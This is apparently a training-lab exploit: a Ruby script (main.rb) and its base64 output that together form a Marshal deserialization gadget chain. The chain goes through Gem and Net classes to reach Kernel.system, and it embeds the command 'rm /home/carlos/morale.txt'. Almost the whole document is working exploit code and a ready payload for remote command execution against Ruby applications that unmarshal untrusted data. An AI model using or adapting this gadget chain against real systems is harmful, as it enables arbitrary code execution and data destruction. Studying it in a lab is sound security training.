 main.rb
1 require 'base64'
2 # Autoload the required classes
3 Gem::SpecFetcher
4 Gem::Installer
5
6 # prevent the payload from running when we Marshal.dump it
7 module Gem
8 class Requirement
9 def marshal_dump
10 [@requirements]
11 end
12 end
13 end
14
15 wa1 = Net::WriteAdapter.new(Kernel, :system)
16
17 rs = Gem::RequestSet.allocate
18 rs.instance_variable_set('@sets', wa1)
19 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
20
21 wa2 = Net::WriteAdapter.new(rs, :resolve)
22
23 i = Gem::Package::TarReader::Entry.allocate
24 i.instance_variable_set('@read', 0)
25 i.instance_variable_set('@header', "aaa")
26
27
28 n = Net::BufferedIO.allocate
29 n.instance_variable_set('@io', i)
30 n.instance_variable_set('@debug_output', wa2)
31
32 t = Gem::Package::TarReader.allocate
33 t.instance_variable_set('@io', n)
34
35 r = Gem::Requirement.allocate
36 r.instance_variable_set('@requirements', t)
37
38 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
39 puts Base64.encode64(payload)
input
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==